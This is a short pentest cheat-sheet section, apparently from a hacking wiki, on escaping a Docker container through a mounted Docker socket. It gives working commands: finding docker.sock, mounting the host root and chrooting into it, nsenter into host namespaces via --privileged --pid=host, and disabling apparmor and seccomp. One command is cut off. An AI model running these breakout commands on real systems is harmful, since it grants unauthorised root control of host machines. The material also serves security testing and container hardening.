 Mounted Docker Socket Escape
If somehow you find that the docker socket is mounted inside the docker container, you will be able to escape from it.
This usually happen in docker containers that for some reason need to connect to docker daemon to perform actions.
#Search the socket
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-opt seccomp=unconfined --security-opt
{% hint style="info" %} In case the docker socket is in an unexpected place you can still communicate with it using the docker command with
the parameter -H unix:///path/to/docker.sock {% endhint %}
Docker daemon might be also listening in a port (by default 2375, 2376) or on Systemd-based systems, communication with the Docker
daemon can occur over the Systemd socket fd:// .